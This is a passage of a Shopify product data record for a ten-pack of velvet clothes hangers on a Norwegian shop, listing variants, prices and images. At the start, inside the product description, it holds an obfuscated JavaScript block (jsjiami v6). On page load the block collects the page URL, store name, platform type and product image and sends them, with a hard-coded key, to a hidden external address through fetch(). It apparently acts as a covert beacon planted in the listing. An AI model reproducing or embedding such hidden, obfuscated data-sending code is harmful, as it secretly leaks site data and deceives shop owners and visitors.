_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:41:13+02:00","created_at":"2023-08-31T04:41:13+02:00","vendor":"freijord","type":"Husholdningsartikler og Kjøkken","tags":[],"price":33900,"price_min":33900,"price_max":33900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802140989,"title":"02 \/ Henger*10","option1":"02","option2":"Henger*10","option3":null,"sku":"LE30256174HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","options":["02","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802173757,"title":"03 \/ Henger*10","option1":"03","option2":"Henger*10","option3":null,"sku":"LE30256174FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","options":["03","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802206525,"title":"04 \/ Henger*10","option1":"04","option2":"Henger*10","option3":null,"sku":"LE30256174HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","options":["04","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802239293,"title":"05 \/ Henger*10","option1":"05","option2":"Henger*10","option3":null,"sku":"LE30256174XYB","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","options":["05","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802272061,"title":"06 \/ Henger*10","option1":"06","option2":"Henger*10","option3":null,"sku":"LE30256174ZSS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","options":["06","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802304829,"title":"07 \/ Henger*10","option1":"07","option2":"Henger*10","option3":null,"sku":"LE30256174JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","options":["07","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802337597,"title":"08 \/ Henger*10","option1":"08","option2":"Henger*10","option3":null,"sku":"LE30256174RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","options":["08","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802370365,"title":"09 \/ Henger*10","option1":"09","option2":"Henger*10","option3":null,"sku":"LE30256174LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ Henger*10","options":["09","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802403133,"title":"10 \/ Henger*10","option1":"10","option2":"Henger*10","option3":null,"sku":"LE30256174MIH","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","options":["10","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802435901,"title":"11 \/ Henger*10","option1":"11","option2":"Henger*10","option3":null,"sku":"LE30256174ZGS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","options":["11","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802468669,"title":"12 \/ Henger*10","option1":"12","option2":"Henger*10","option3":null,"sku":"LE30256174GLV","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","options":["12","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146590.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146601.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146629.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146662.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146689.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146644.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146613.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146676.jpg?v=1693449673","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146590.jpg?v=1693449673","options":[{"name":"Farge","position":1,"values":["01","02","03","04","05","06","07","08","09","10","11","12"]},{"name":"Mengde","position":2,"values":["Henger*10"]}],"url":"\/products\/velvet-non-slip-hangers-10-pack","media":[{"alt":null,"id":34726303007037,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146590.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146590.jpg?v=1693449673","width":800},{"alt":null,"id":34726303039805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146601.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146601.jpg?v=1693449673","width":800},{"alt":null,"id":34726303072573,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146629.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146629.jpg?v=1693449673","width":800},{"alt":null,"id":34726303105341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146662.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146662.jpg?v=1693449673","width":800},{"alt":null,"id":34726303138109,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146689.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146689.jpg?v=1693449673","width":800},{"alt":null,"id":34726303170877,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146644.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146644.jpg?v=1693449673","width":800},{"alt":null,"id":34726303203645,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146613.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146613.jpg?v=1693449673","width":800},{"alt":null,"id":34726303236413,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146676.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693381146676.jpg?v=1693449673","width":800},{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672871.jpg?v=1693449674","width":800},{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1693383672920.jpg?v=1693449674","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}